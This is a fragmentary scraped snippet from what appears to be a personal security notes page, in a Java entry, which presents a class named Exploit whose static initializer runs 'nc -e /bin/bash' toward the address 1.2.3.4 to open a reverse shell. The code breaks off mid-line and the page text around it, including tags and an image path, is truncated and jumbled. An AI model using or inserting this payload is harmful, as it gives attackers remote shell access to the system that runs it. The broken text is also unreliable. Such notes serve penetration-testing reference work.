 cardboard-iguana.com/grimoire
Java :: Cardboard Iguana Security
Reverse shell A simple Java exploit that pops a reverse shell (at
least on Linux systems with a version of netcat that supports the -
e switch) is: public class Exploit { static { try
{ java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 1.2.3.4
#Language/Java #Application/ne
Saturday, June 14, 2025 2 min read
#Protocol/H